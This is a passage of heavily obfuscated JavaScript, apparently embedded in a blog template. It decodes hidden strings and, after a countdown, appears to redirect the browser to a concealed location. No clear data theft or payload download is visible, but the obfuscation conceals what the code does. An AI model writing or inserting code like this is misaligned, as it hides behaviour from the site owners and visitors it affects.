0x0,0x68)](zegQyDO),W:0x128,aD:function(hdacoPf=CaevqWo==-0x22){if(hdacoPf&&jl48FrD.U0TIlI>-0x1d){return arguments}return T83_39r+=ukiRU1(-0x46),xNtg33E-=0xee},ba:()=>{var hdacoPf=x9i0rxB(LDBtzI=>{return C6qbRze[LDBtzI>0x54?LDBtzI+0x8:LDBtzI>-0x2c?LDBtzI>-0x2c?LDBtzI+0x2b:LDBtzI+0x50:LDBtzI+0x5]},0x1);return M4a8qe[hdacoPf(0x1d)]},[ukiRU1(-0x13)]:qnuFH4m[ukiRU1(-0x3a)](void 0x0,0x69),l:0x1e,S:()=>(x2sOnye+=xNtg33E+M4a8qe.R,M4a8qe[kPhCeU(0x70)]=!0x1),H:0x43,J:0x2,R:-0x2ab,[ukiRU1(0x0)]:x9i0rxB(()=>{if(T83_39r==(M4a8qe[ukiRU1(-0x13)]=='N'?0x30:-ukiRU1(-0x12))&&jl48FrD.zdySRq>-0x6){void(xNtg33E+=0x131,CaevqWo-=ukiRU1(-0xf),x2sOnye-=0x7f);return ukiRU1(-0x11)}if(M4a8qe.Q()&&jl48FrD.O8eGKH>-0xa){var hdacoPf=x9i0rxB(LDBtzI=>{return C6qbRze[LDBtzI<0xa9?LDBtzI<0x29?LDBtzI+0x32:LDBtzI<0x29?LDBtzI-0x55:LDBtzI<0x29?LDBtzI+0x54:LDBtzI>0x29?LDBtzI>0x29?LDBtzI-0x2a:LDBtzI+0x1d:LDBtzI-0x4b:LDBtzI-0x2a]},0x1);!(x2sOnye*=hdacoPf(0x56),x2sOnye-=0x31);return hdacoPf(0x64)}M4a8qe.S();return'T'},0x0),[kPhCeU(0x77)]:ukiRU1(-0x1c),az:(hdacoPf=M4a8qe.l=='aA')=>{if(hdacoPf&&jl48FrD.tDRwZn()){return'aB'}return M4a8qe.a=((CaevqWo==(M4a8qe.W=='av'?M4a8qe.ax:-0x1df)&&ag7Fx6r(0x151))[M4a8qe.i](RyMO3x),xNtg33E==M4a8qe.ay||woPyZcy)!=RyMO3x},bd:0x1d3,be:()=>CaevqWo=ukiRU1(-0x49),ae:x9i0rxB(()=>{return CaevqWo+=M4a8qe.ad},0x0),ay:-0x1c,r:x9i0rxB(()=>{return T83_39r+=ukiRU1(0x12),M4a8qe[ukiRU1(-0xb)](),CaevqWo-=0x1bb,x2sOnye-=0x188},0x0),[kPhCeU(0x69)]:-ukiRU1(-0xf),aX:()=>CaevqWo+=0xcc,[ukiRU1(0xb)]:x9i0rxB(()=>{return xNtg33E-=ukiRU1(-0xf)},0x0),i:qnuFH4m(0x68),j:qnuFH4m(0x58)+ukiRU1(-0xe),[ukiRU1(-0xc)]:x9i0rxB(()=>{return x2sOnye-=ukiRU1(-0xd)},0x0),A:0x4e,G:x9i0rxB(()=>{return xNtg33E+=xNtg33E+(M4a8qe[qnuFH4m(ukiRU1(0x13))]('C')?M4a8qe.E:0x144),M4a8qe[ukiRU1(-0xc)]()},0x0),bb:()=>xNtg33E=0x2b,[ukiRU1(0x15)]:0x1,[ukiRU1(-0xb)]:x9i0rxB(()=>{return xNtg33E+=0x1c2},0x0),k:qnuFH4m.apply(ukiRU1(-0x44),[0x43]),aY:kPhCeU(0x6f),aP:()=>(T83_39r+=0xfe,xNtg33E+=0x106,CaevqWo+=CaevqWo+(xNtg33E==0x1cc?0xf0:-0x54)),y:-0x17d,K:()=>(x2sOnye*=M4a8qe.J,x2sOnye-=0xbd),[kPhCeU(0x7f)]:-0x1b1,bC:MnVgOK(x9i0rxB((...hdacoPf)=>{var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<-0x23?hdacoPf-0x7:hdacoPf<0x5d?hdacoPf<0x5d?hdacoPf<0x5d?hdacoPf>-0x23?hdacoPf<-0x23?hdacoPf-0x7:hdacoPf>-0x23?hdacoPf<0x5d?hdacoPf<0x5d?hdacoPf+0x22:hdacoPf+0x3a:hdacoPf+0x20:hdacoPf-0x40:hdacoPf-0x63:hdacoPf-0x36:hdacoPf+0x34:hdacoPf+0x23]},0x1);typeof(hdacoPf[LDBtzI(-0x1c)]=0x1,hdacoPf.BnuAG7A=-0x88);return hdacoPf.BnuAG7A>-kPhCeU(0x39)?hdacoPf[0xa4]:hdacoPf[0x0][LDBtzI(0x20)]?-0xa6:0x39},0x0),kPhCeU(0x37)),bD:x9i0rxB(hdacoPf=>{return hdacoPf+0x168},0x1),[ukiRU1(0xa)]:MnVgOK(x9i0rxB((...hdacoPf)=>{var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x4a?hdacoPf-0x1d:hdacoPf>0xca?hdacoPf-0x2:hdacoPf>0x4a?hdacoPf<0xca?hdacoPf>0x4a?hdacoPf>0x4a?hdacoPf<0x4a?hdacoPf+0x60:hdacoPf-0x4b:hdacoPf-0xd:hdacoPf+0x32:hdacoPf-0x2b:hdacoPf+0x29]},0x1);!(hdacoPf[ukiRU1(-0x45)]=LDBtzI(0x54),hdacoPf[ukiRU1(-0x8)]=hdacoPf[LDBtzI(0x4d)]);return hdacoPf[0x8]!=0x181&&(hdacoPf[0x8]!=0xc9&&hdacoPf[LDBtzI(0x8e)]-0x92)},0x0),0x1),bF:MnVgOK(x9i0rxB((...hdacoPf)=>{!(hdacoPf.length=0x1,hdacoPf[0xf0]=-0x60);return hdacoPf[kPhCeU(0x74)]>-ukiRU1(-0x7)?hdacoPf[ukiRU1(-0x6)]:hdacoPf[kPhCeU(0x30)]!=0x1cc&&(hdacoPf[hdacoPf[ukiRU1(-0x5)]+ukiRU1(-0x4)]!=0xa4&&(hdacoPf[0x0]!=0x192&&hdacoPf[kPhCeU(0x30)]-(hdacoPf[ukiRU1(-0x5)]+0xfd)))},0x0),0x1),bG:x9i0rxB(hdacoPf=>{return hdacoPf.o?0xd4:-0x4},0x1)});while(T83_39r+xNtg33E+CaevqWo+x2sOnye!=0x13e){var SpmFb8K,xCFc0w,RyMO3x,HDnhvas,SpmFb8K,iBSzhi,_b8gES,gih7IbY,woPyZcy,zegQyDO;function FBARbe4(hdacoPf){return C6qbRze[hdacoPf>0x7f?hdacoPf-0x29:hdacoPf>-0x1?hdacoPf<-0x1?hdacoPf+0x51:hdacoPf<-0x1?hdacoPf-0x26:hdacoPf>0x7f?hdacoPf+0x3f:hdacoPf>-0x1?hdacoPf-0x0:hdacoPf+0x3e:hdacoPf-0x30]}switch(T83_39r+xNtg33E+CaevqWo+x2sOnye){case 0x14:case jl48FrD.JejHcI>-ukiRU1(-0x34)?ukiRU1(0x22):-0xa8:!(M4a8qe[ukiRU1(-0x3)]=(M4a8qe.e==-0xb||tiPUYpH)(hdacoPf,TsRC99G=-(CaevqWo==T83_39r-0x110||M4a8qe)[kPhCeU(0x77)]),M4a8qe.G());break;case M4a8qe.bC(M4a8qe):case ukiRU1(-0x1):delete M4a8qe.bp;if(T83_39r==0x45&&jl48FrD.JejHcI>-0x11){typeof(T83_39r+=0x1bc,xNtg33E*=ukiRU1(-0x1f),xNtg33E-=M4a8qe.W,CaevqWo+=M4a8qe.p==-0x5e?M4a8qe.Z:-0x1bb,x2sOnye+=0xb2);break}var [FwGDxkr]=typeof M4a8qe.l==qnuFH4m(0x6b)+qnuFH4m(0x6c)?ag7Fx6r(-kPhCeU(0xab)):nKns5M;xNtg33E+=0x1c;break;case M4a8qe[kPhCeU(0x77)]:typeof(M4a8qe.bk='bl',xNtg33E*=0x2,xNtg33E+=0x7);break;case!(jl48FrD.U0TIlI>-0x1d)?kPhCeU(0x54):0x16a:if(M4a8qe[ukiRU1(0x0)]()=='T'){break}case M4a8qe.bD(CaevqWo):case jl48FrD.PB9F5Yy()?0x2d9:FBARbe4(0x4c):case!(jl48FrD.JejHcI>-FBARbe4(0x17))?0x1d:0x3ec:!(SpmFb8K=(M4a8qe[kPhCeU(0x66)]=='ab'||FwGDxkr)[qnuFH4m(kPhCeU(0x44))][kPhCeU(0x4f)][ukiRU1(0x2)],x2sOnye+=0xb2,M4a8qe.d=!0x0);break;case 0x345:case 0xd6:case!jl48FrD.PB9F5Yy()?0x54:ukiRU1(-0x29):case M4a8qe[kPhCeU(0x95)]?ukiRU1(0x19):0x6a:typeof(xCFc0w=((xNtg33E==(M4a8qe[FBARbe4(0x4e)]==0xc9?'aj':FBARbe4(0x70))||ag7Fx6r(kPhCeU(0x65)))[M4a8qe.i](woPyZcy),M4a8qe[FBARbe4(0x4f)](),qnuFH4m(0x6d)),xNtg33E+=ukiRU1(0x29));break;case jl48FrD.zdySRq>-ukiRU1(-0x46)?M4a8qe.aY:null:typeof(M4a8qe.az(),M4a8qe.aD());break;case ukiRU1(0x5):case jl48FrD.JejHcI>-0x11?0x201:-0x7a:case 0x33d:case 0x26d:return LDBtzI(this,M4a8qe[kPhCeU(0x80)]=='I'?ag7Fx6r(-0x92):LYYIim_);case jl48FrD.zdySRq>-0x6?0xbb:-0xa3:case FBARbe4(0x12):typeof(M4a8qe.bb(),T83_39r*=0x2,T83_39r-=0x441,xNtg33E+=M4a8qe[ukiRU1(0x6)],CaevqWo+=0x1bb,x2sOnye+=x2sOnye+M4a8qe.bd);break;case 0xb5:case 0x293:case 0x37:!(M4a8qe.bt='bu',RyMO3x=QLIs3w[(x2sOnye==-FBARbe4(0x22)?M4a8qe:ag7Fx6r(0x11f))[kPhCeU(0x80)]](zegQyDO),T83_39r+=CaevqWo==-FBARbe4(0x18)?M4a8qe.au:0xb8);break;case jl48FrD.zdySRq>-0x6?0x57:-0x35:case 0x20a:default:case jl48FrD.zdySRq>-0x6?0x2e0:ukiRU1(0x20):M4a8qe.bw='bx';if(ukiRU1(-0x23)){void(T83_39r+=x2sOnye+(xNtg33E+(x2sOnye-0x200)),xNtg33E+=T83_39r-0x11b,M4a8qe.aX(),x2sOnye*=kPhCeU(0x5a),x2sOnye+=0xc4);break}!(T83_39r+=xNtg33E-FBARbe4(0x53),CaevqWo-=kPhCeU(0x6f),M4a8qe.o=kPhCeU(0x82));break;case!jl48FrD.PB9F5Yy()?0xda:0x111:case!jl48FrD.tDRwZn()?0x44:0x374:case jl48FrD.HZHyhOW>-0x7?0x2a2:0x72:!(delete M4a8qe.bs,M4a8qe.a=(CaevqWo==-0x1df?zegQyDO:ag7Fx6r(-kPhCeU(0x87)))=='',T83_39r+=0xbe,xNtg33E+=xNtg33E-0x30c,CaevqWo-=kPhCeU(0x6f));break;case M4a8qe[FBARbe4(0x55)](T83_39r):case 0x37b:case!(jl48FrD.zdySRq>-ukiRU1(-0x46))?-0x7e:0x2de:case jl48FrD.tDRwZn()?0x23f:-0x49:!(HDnhvas=((xNtg33E==-ukiRU1(-0x18)?ag7Fx6r(0x3ce):ag7Fx6r(-0x22d))((M4a8qe.aJ=ag7Fx6r(ukiRU1(0x17)))[qnuFH4m(0x6e)])[M4a8qe.k](M4a8qe.aK=xCFc0w),(M4a8qe.aL=M4a8qe)[FBARbe4(0x61)]),M4a8qe[kPhCeU(0x84)]());break;case 0xf8:typeof(SpmFb8K=(M4a8qe.x=FwGDxkr)[qnuFH4m(FBARbe4(0x16))][ukiRU1(-0x2a)][ukiRU1(0x2)],xNtg33E+=M4a8qe.j[qnuFH4m(FBARbe4(0x5))]==0x8?0x18c:-0x64,x2sOnye+=M4a8qe.y,M4a8qe.d=!0x0);break;case jl48FrD.U0TIlI>-ukiRU1(0xc)?M4a8qe.bF(xNtg33E):null:if(kPhCeU(0x56)){M4a8qe.aP();break}void(iBSzhi=(M4a8qe[ukiRU1(0xd)]==0x138?ag7Fx6r(0x32a):ag7Fx6r(-kPhCeU(0x87)))(x9i0rxB(()=>{var hdacoPf=qnuFH4m.apply(void 0x0,[0x6f]);if((HDnhvas-=0x1,ag7Fx6r(-0x22d)(M4a8qe[kPhCeU(0x66)])[qnuFH4m(0x43)](HDnhvas),HDnhvas)<=0x0){var LDBtzI=(ag7Fx6r(-kPhCeU(0x9c))(iBSzhi),QLIs3w[hdacoPf](qnuFH4m(ukiRU1(0x27))));window[qnuFH4m(0x5f)][M4a8qe[ukiRU1(0xf)]]=LDBtzI}},0x0),xNtg33E+0x322),M4a8qe.aR());break;case jl48FrD.tDRwZn()?0x103:kPhCeU(0x89):M4a8qe=FBARbe4(0x28);if(xNtg33E==x2sOnye+M4a8qe.p&&jl48FrD.PB9F5Yy()){M4a8qe.r();break}var [FwGDxkr]=nKns5M;!(M4a8qe.s(),x2sOnye-=0x23a);break;case 0x7:if(x2sOnye==0x84){typeof(T83_39r-=0xbe,xNtg33E+=0x207);break}if((M4a8qe[qnuFH4m(0x71)+qnuFH4m(0x72)+'ty']('aT')||M4a8qe)[ukiRU1(-0x3)]){xNtg33E+=0xee;break}xNtg33E+=M4a8qe[ukiRU1(0x7)]==0x52?M4a8qe.aW:0x128;break;case!(jl48FrD.HZHyhOW>-kPhCeU(0x8a))?-0xe9:0x2a7:case 0x13a:!(M4a8qe.be(),T83_39r-=ukiRU1(0x12),xNtg33E-=0x52,CaevqWo+=0x1bb,x2sOnye+=xNtg33E==0x17a?0x83:-0x8);break;case M4a8qe.bG(M4a8qe):case 0x345:case!jl48FrD.PB9F5Yy()?-0x32:0x2a8:case 0x39e:T83_39r+=FBARbe4(0x5e);break;case jl48FrD.PB9F5Yy()?M4a8qe.d?0x107:0x36:void 0x0:typeof(_b8gES=SpmFb8K[M4a8qe[kPhCeU(0x8d)]]('-'),gih7IbY=_b8gES[(x2sOnye==FBARbe4(0x25)?M4a8qe:M4a8qe)[FBARbe4(0x60)]],M4a8qe.ae());break;case!(jl48FrD.JejHcI>-0x11)?null:xNtg33E!=0x192&&(xNtg33E!=0x26c&&(xNtg33E!=0x1c5&&(xNtg33E!=0x196&&xNtg33E-0x15b))):void((xNtg33E==0x2ab?ag7Fx6r(-ukiRU1(-0x3d)):x2sOnye)((M4a8qe[ukiRU1(0x16)]==-0x21?kPhCeU(0x35):ag7Fx6r(FBARbe4(0x62)))[qnuFH4m.call(FBARbe4(0x7),0x6e)])[qnuFH4m(ukiRU1(0x18))](xCFc0w),T83_39r+=0x152,xNtg33E-=0xdf,CaevqWo-=ukiRU1(-0xa),M4a8qe.o=ukiRU1(0x9));break;case xNtg33E-0x18c:case!(jl48FrD.O8eGKH>-0xa)?0xd3:0x1a7:case ukiRU1(0x19):M4a8qe.bz='bA';if(x2sOnye==-FBARbe4(0x22)&&!0x1){M4a8qe.aZ();break}if(M4a8qe.ba()){void(T83_39r-=0xbe,xNtg33E+=CaevqWo+0x3ad,CaevqWo+=T83_39r+FBARbe4(0x65));break}typeof(T83_39r-=0xbe,xNtg33E-=0x3a,CaevqWo+=FBARbe4(0x41));break;case jl48FrD.U0TIlI>-0x1d?0x388:0xec:case 0x95:case 0x29f:case CaevqWo!=-ukiRU1(0x1b)&&CaevqWo+0x21a:typeof(woPyZcy=gih7IbY,zegQyDO=ag7Fx6r(-kPhCeU(0x3c))(qnuFH4m[kPhCeU(0x38)](void 0x0,[0x73]))[M4a8qe.g](),xNtg33E+=0x2f,M4a8qe[ukiRU1(0x1c)]=!0x1);break;case 0xf9:typeof(x2sOnye-=0xc0,M4a8qe.c=!0x1)}}}},xNtg33E;xNtg33E=xNtg33E;if(LDBtzI==qnuFH4m(0x74)&&jl48FrD.U0TIlI>-ukiRU1(0xc)){nKns5M=[]}xNtg33E=LDBtzI==woPyZcy.ZSLhoX4&&jl48FrD.zdySRq>-ukiRU1(-0x46)?FBARbe4[hdacoPf]||(FBARbe4[hdacoPf]=function(...LDBtzI){return nKns5M=LDBtzI,T83_39r[hdacoPf].call(this,qnuFH4m(0x75))}):T83_39r[hdacoPf](qnuFH4m(0x76));return LYYIim_==qnuFH4m(0x77)?{ExX473z:xNtg33E}:xNtg33E}function ag7Fx6r(hdacoPf){var LDBtzI,LYYIim_,T83_39r;function xNtg33E(hdacoPf){return C6qbRze[hdacoPf>0x5d?hdacoPf<0xdd?hdacoPf>0xdd?hdacoPf+0x33:hdacoPf-0x5e:hdacoPf-0x21:hdacoPf-0x56]}!(LDBtzI=qnuFH4m(0x96),LYYIim_=[qnuFH4m(0x92)],T83_39r=T83_39r);switch(hdacoPf){case-0x2c5:return Dnz6Bwq[qnuFH4m(0x78)]||ifFvxWW[qnuFH4m(0x78)];case-0x22d:return Dnz6Bwq.$||ifFvxWW.$;case 0x4a:return Dnz6Bwq[ukiRU1(0x1d)]||ifFvxWW[ukiRU1(0x1d)];case jl48FrD.tDRwZn()?xNtg33E(0xc7):ukiRU1(-0x34):return Dnz6Bwq[qnuFH4m.apply(void 0x0,[0x79])]||ifFvxWW[qnuFH4m(0x79)];case 0x151:return Dnz6Bwq[qnuFH4m(0x7a)]||ifFvxWW[qnuFH4m(0x7a)];case jl48FrD.HZHyhOW>-xNtg33E(0xba)?-0x171:null:return Dnz6Bwq[qnuFH4m(xNtg33E(0xc8))]||ifFvxWW[qnuFH4m.call(void 0x0,ukiRU1(0x1f))];case 0x121:return Dnz6Bwq[qnuFH4m(0x7c)]||ifFvxWW[qnuFH4m(xNtg33E(0xc9))];case-0x92:return Dnz6Bwq[qnuFH4m(0x7d)]||ifFvxWW[qnuFH4m(0x7d)];case 0x11f:T83_39r=qnuFH4m.apply(void 0x0,[0x7e])||ifFvxWW[qnuFH4m(0x7f)+qnuFH4m(ukiRU1(0x21))+'sk'];break;case jl48FrD.U0TIlI>-0x1d?-xNtg33E(0xb7):ukiRU1(-0x44):return Dnz6Bwq[qnuFH4m.apply(void 0x0,[xNtg33E(0xcb)])]||ifFvxWW[qnuFH4m.apply(ukiRU1(-0x44),[0x81])];case jl48FrD.JejHcI>-ukiRU1(-0x34)?0x3ce:-0x7c:return Dnz6Bwq[qnuFH4m(0x82)]||ifFvxWW[qnuFH4m(0x82)];case jl48FrD.O8eGKH>-0xa?xNtg33E(0xc0):-0xdd:T83_39r=qnuFH4m.call(xNtg33E(0x65),0x83)+'nt'||ifFvxWW[qnuFH4m(0x84)];break;case!(jl48FrD.zdySRq>-ukiRU1(-0x46))?0x57:0x32a:return Dnz6Bwq[qnuFH4m[xNtg33E(0x68)](xNtg33E(0x65),[0x85])+qnuFH4m(0x86)]||ifFvxWW[qnuFH4m.apply(void 0x0,[0x85])+qnuFH4m(0x86)];case-xNtg33E(0xcc):return Dnz6Bwq[kPhCeU+qnuFH4m(0x88)+xNtg33E(0xbf)]||ifFvxWW[qnuFH4m(0x89)];case!(jl48FrD.JejHcI>-xNtg33E(0x75))?0xf:0x1e8:T83_39r=qnuFH4m(0x8a)||ifFvxWW[qnuFH4m(0x8a)];break;case 0x81:T83_39r=qnuFH4m(0x8b)||ifFvxWW[qnuFH4m(0x8b)];break;case 0x903:T83_39r=qnuFH4m(0x8c)||ifFvxWW[qnuFH4m.apply(void 0x0,[xNtg33E(0xcd)])];break;case 0x136a:return Dnz6Bwq[qnuFH4m(0x8d)+'on']||ifFvxWW[qnuFH4m(0x5f)];case jl48FrD.PB9F5Yy()?0x316:ukiRU1(-0x2b):return Dnz6Bwq[qnuFH4m(xNtg33E(0xdc))]||ifFvxWW[qnuFH4m(0x8e)];case jl48FrD.U0TIlI>-xNtg33E(0xb5)?0xca2:0x31:T83_39r=qnuFH4m(0x8f)||ifFvxWW[qnuFH4m(0x8f)];break;case 0xc73:T83_39r=iBSzhi[ukiRU1(-0x1c)]+'pe'||ifFvxWW[qnuFH4m(ukiRU1(0x30))];break;case 0x1327:return Dnz6Bwq[LYYIim_[xNtg33E(0x60)]]||ifFvxWW[qnuFH4m(0x92)];case 0xc79:return Dnz6Bwq[qnuFH4m(0x93)]||ifFvxWW[M4a8qe];case!(jl48FrD.U0TIlI>-ukiRU1(0xc))?xNtg33E(0xce):0x38c:T83_39r=qnuFH4m(0x94)+'nt'||ifFvxWW[qnuFH4m.call(void 0x0,0x95)];break;case jl48FrD.tDRwZn()?0x1083:-0xe9:return Dnz6Bwq[LDBtzI]||ifFvxWW[qnuFH4m.call(void 0x0,0x96)];case 0xed5:return Dnz6Bwq[qnuFH4m(xNtg33E(0xcf))]||ifFvxWW[qnuFH4m(ukiRU1(0x26))];case jl48FrD.zdySRq>-xNtg33E(0x63)?0x40d:0xb9:return Dnz6Bwq[qnuFH4m(0x98)]||ifFvxWW[qnuFH4m.apply(ukiRU1(-0x44),[0x98])];case 0x12b7:T83_39r=qnuFH4m(0x99)||ifFvxWW[qnuFH4m(0x99)];break;case 0x1143:T83_39r=qnuFH4m(0x9a)||ifFvxWW[qnuFH4m(0x9b)+'on'];break;case 0x103c:return Dnz6Bwq[qnuFH4m(0x9c)]||ifFvxWW[qnuFH4m(0x9c)];case 0x462:return Dnz6Bwq[qnuFH4m(0x9d)]||ifFvxWW[qnuFH4m(0x9d)];case jl48FrD.O8eGKH>-0xa?0x11dc:xNtg33E(0xd0):T83_39r=qnuFH4m.apply(void 0x0,[xNtg33E(0xd1)])||ifFvxWW[qnuFH4m(ukiRU1(0x28))];break;case jl48FrD.zdySRq>-ukiRU1(-0x46)?0x1299:-xNtg33E(0x84):return Dnz6Bwq[qnuFH4m(0x9f)]||ifFvxWW[qnuFH4m(0xa0)+qnuFH4m.apply(xNtg33E(0x65),[0xa1])];case 0xc97:T83_39r=qnuFH4m(0xa2)+qnuFH4m.call(ukiRU1(-0x44),0xa3)+'or'||ifFvxWW[qnuFH4m(0xa4)];break;case jl48FrD.O8eGKH>-xNtg33E(0x71)?0x54d:0xd5:return Dnz6Bwq[qnuFH4m(0xa5)]||ifFvxWW[qnuFH4m[xNtg33E(0x6f)](void 0x0,0xa5)];case 0x798:T83_39r=qnuFH4m(0xa6)||ifFvxWW[qnuFH4m(0xa6)];break;case 0x82d:T83_39r=qnuFH4m(xNtg33E(0xd2))||ifFvxWW[qnuFH4m(ukiRU1(0x29))];break;case 0x1349:T83_39r=qnuFH4m(ukiRU1(0x2a))||ifFvxWW[qnuFH4m(0xa9)+qnuFH4m(0xaa)];break;case jl48FrD.PB9F5Yy()?0xcbf:-xNtg33E(0xa8):return Dnz6Bwq[qnuFH4m(xNtg33E(0x97))+qnuFH4m(0xab)+'te']||ifFvxWW[qnuFH4m(0xac)];case!(jl48FrD.JejHcI>-0x11)?-xNtg33E(0xd3):0xbe3:return Dnz6Bwq[qnuFH4m(0xad)]||ifFvxWW[qnuFH4m(0xad)];case jl48FrD.O8eGKH>-0xa?xNtg33E(0xd2):ukiRU1(0x2b):T83_39r=qnuFH4m(0xae)||ifFvxWW[qnuFH4m(0xaf)+'te'];break;case 0x1081:return Dnz6Bwq[qnuFH4m[xNtg33E(0x6f)](ukiRU1(-0x44),0xb0)]||ifFvxWW[qnuFH4m(0xb0)];case 0x9ec:T83_39r=qnuFH4m(0xb1)||ifFvxWW[qnuFH4m(0xb1)];break;case 0xb0a:return Dnz6Bwq[qnuFH4m(0xb2)]||ifFvxWW[qnuFH4m.call(void 0x0,0xb2)];case 0xfed:T83_39r=qnuFH4m(0xb3)||ifFvxWW[qnuFH4m(0xb3)];break;case 0x69c:T83_39r=qnuFH4m(0xb4)||ifFvxWW[qnuFH4m(0xb4)]}return Dnz6Bwq[T83_39r]||ifFvxWW[T83_39r]}MnVgOK(eE8EFg,ukiRU1(-0x42));function eE8EFg(...hdacoPf){var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x6c?hdacoPf>-0x14?hdacoPf>0x6c?hdacoPf+0x28:hdacoPf<-0x14?hdacoPf+0x48:hdacoPf<-0x14?hdacoPf+0x1b:hdacoPf<0x6c?hdacoPf+0x13:hdacoPf-0x26:hdacoPf-0x63:hdacoPf+0x2d]},0x1);!(hdacoPf[ukiRU1(-0x45)]=ukiRU1(-0x42),hdacoPf[ukiRU1(0x2e)]=hdacoPf.tgXXWZ,hdacoPf[0x1]='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',hdacoPf[ukiRU1(0x2c)]=-ukiRU1(0x2d),hdacoPf[LDBtzI(0x67)]=''+(hdacoPf[hdacoPf[0x5d]+ukiRU1(0x2d)]||''),hdacoPf[ukiRU1(0x2e)]=hdacoPf[ukiRU1(0x2f)].length,hdacoPf[hdacoPf[ukiRU1(0x2c)]+0x8e]=[],hdacoPf.Ju4Uu2i=LDBtzI(-0x11),hdacoPf[LDBtzI(0x69)]=ukiRU1(-0x49),hdacoPf[hdacoPf[0x5d]+LDBtzI(0x68)]=-0x1);for(let LYYIim_=0x0;LYYIim_<hdacoPf[LDBtzI(0x66)];LYYIim_++){hdacoPf[hdacoPf[0x5d]+0x93]=hdacoPf[0x1].indexOf(hdacoPf.O38Lk6[LYYIim_]);if(hdacoPf[hdacoPf[0x5d]+(hdacoPf[0x5d]+0x11d)]===-0x1){continue}if(hdacoPf[ukiRU1(0x11)]<0x0){hdacoPf[0x7]=hdacoPf[0x9]}else{void(hdacoPf[0x7]+=hdacoPf[LDBtzI(0x2b)]*0x5b,hdacoPf.Ju4Uu2i|=hdacoPf[0x7]<<hdacoPf[LDBtzI(0x69)],hdacoPf[LDBtzI(0x69)]+=(hdacoPf[hdacoPf[0x5d]+LDBtzI(0x68)]&0x1fff)>0x58?0xd:0xe);do{!(hdacoPf[hdacoPf[0x5d]+0x8e].push(hdacoPf.Ju4Uu2i&0xff),hdacoPf.Ju4Uu2i>>=0x8,hdacoPf.pYA51pY-=hdacoPf[0x5d]+ukiRU1(0x32))}while(hdacoPf.pYA51pY>ukiRU1(0x11));hdacoPf[0x7]=-0x1}}if(hdacoPf[LDBtzI(0x49)]>-0x1){var T83_39r=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x5?hdacoPf<0x85?hdacoPf>0x5?hdacoPf>0x85?hdacoPf+0x5:hdacoPf<0x5?hdacoPf-0x1d:hdacoPf-0x6:hdacoPf+0x57:hdacoPf-0x2e:hdacoPf-0x43]},0x1);hdacoPf[hdacoPf[LDBtzI(0x64)]+ukiRU1(0x33)].push((hdacoPf.Ju4Uu2i|hdacoPf[0x7]<<hdacoPf[T83_39r(0x82)])&0xff)}return hdacoPf[0x5d]>hdacoPf[ukiRU1(0x2c)]+0x39?hdacoPf[0x85]:YbUcaa0(hdacoPf[hdacoPf[0x5d]+0x8e])}function qnuFH4m(C6qbRze,hdacoPf,LDBtzI,LYYIim_=eE8EFg,T83_39r=ctaLtY){if(LDBtzI){return hdacoPf[ctaLtY[LDBtzI]]=qnuFH4m(C6qbRze,hdacoPf)}else{if(hdacoPf){[T83_39r,hdacoPf]=[LYYIim_(T83_39r),C6qbRze||LDBtzI]}}return hdacoPf?C6qbRze[T83_39r[hdacoPf]]:ctaLtY[C6qbRze]||(LDBtzI=(T83_39r[C6qbRze],LYYIim_),ctaLtY[C6qbRze]=LDBtzI(xtw_84[C6qbRze]))}function uF5ish(){return['mhv1lY',0x10,0x0,0x3f,'brYzXj',0x6,'length',void 0x0,0x1e,0x1,'apply',0xc,'nWBswf',0xe,0x22d,0x12,'TCA2zsh','call',0x2c,0xa,'QfJOqD','M5if7W',0x24,0x11,0x27,'MOgw8gt',0x25,0xd,0x16,0xf,0x1f,'SMNbX2u',0x3d,'id',0x45,0x48,0x52,0x57,0x93,0x42,!0x1,0x2f,0x41,0x23,0x2,0x59,'McxcPA',0x3,'i_Fwn4',0x5,'FPWyaQc',0x5c,0x34,0x64,0x3a,0x151,'m',0x87,'T','ad',0xcc,'le',0x9,'F','q',0xef,'c',0x8,0x2b,0x17,0xf0,0x60,'a','b',0x4d,'V',0xc9,'$t','p','al',0x173,'bc','j',0x138,!0x0,'bE','aM',0x1d,'v',0x1fb,'n',0x21,0x7,0x1bc,0x6a,'e','f','l',0x1d5,0x43,0x32e,0x26,0x113,'h','rc',0x229,0x7b,0x7c,0x80,0x81,0x2a7,0x8c,0x4b,0x97,0x70,0x9e,0xa7,0xa8,0x50,0x5d,0x8a,'DW_fCf','O38Lk6',0x91,'pYA51pY',0x92,0x8e]}function x9i0rxB(C6qbRze,hdacoPf){var LDBtzI=function(){return C6qbRze(...arguments)};Object['defineProperty'](LDBtzI,'length',{'value':hdacoPf,'configurable':true});return LDBtzI}
//]]>

//<![CDATA[
var OmFJAmu,Nbwx3oB,ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn,pd3MT_j,L1uGIgC,i2nxQSf,ZqwJFjF,CjQYRU5,Kx24s3q,zl1qy6,phTazKE,sQjhig,vTfFI4p,HCuH3b,GzbCdqC,mjDsMKd,Z97qQt,wI2iZUe,SXNJVOv;function BtUOc_(Nbwx3oB){return OmFJAmu[Nbwx3oB>0x110?Nbwx3oB-0x18:Nbwx3oB<0x4b?Nbwx3oB-0x5b:Nbwx3oB<0x110?Nbwx3oB>0x110?Nbwx3oB-0x52:Nbwx3oB<0x110?Nbwx3oB<0x4b?Nbwx3oB-0x33:Nbwx3oB-0x4c:Nbwx3oB+0x3e:Nbwx3oB-0xe]}OmFJAmu=qCmmko9.call(this);function OoWCaQ(Nbwx3oB,ZH7Vah){var HZR9NP=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0xf0?Nbwx3oB>0x2b?Nbwx3oB>0xf0?Nbwx3oB+0x36:Nbwx3oB-0x2c:Nbwx3oB-0x4d:Nbwx3oB-0x1f]},0x1);Object.defineProperty(Nbwx3oB,HZR9NP(0x2e),{value:ZH7Vah,configurable:!0x0});return Nbwx3oB}var Iomebyj=[],PdTfHx=BtUOc_(0x4c),J1VxCCN=ke4Q78((...Nbwx3oB)=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return 